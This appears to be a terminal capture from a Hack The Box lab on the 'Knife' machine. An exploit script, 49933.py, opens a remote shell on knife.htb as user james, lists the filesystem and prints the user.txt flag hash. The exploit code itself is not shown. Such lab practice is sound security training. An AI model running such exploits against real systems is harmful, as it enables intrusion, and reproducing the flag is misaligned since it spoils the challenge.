 File Actions Edit View Help
root@kali[~/oscp/htb/box/knife]$ python3 49933.py
Interactive shell is opened on http://knife.htb
Can't acces tty; job crontol turned off.
$ id
uid=1000(james) gid=1000(james) groups=1000(james)
$ pwd
/
$ ls
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
$ ls $HOME
user.txt
$ cat $HOME/user.txt
c37dbabab9459d708f5b6d6cb4e75467
$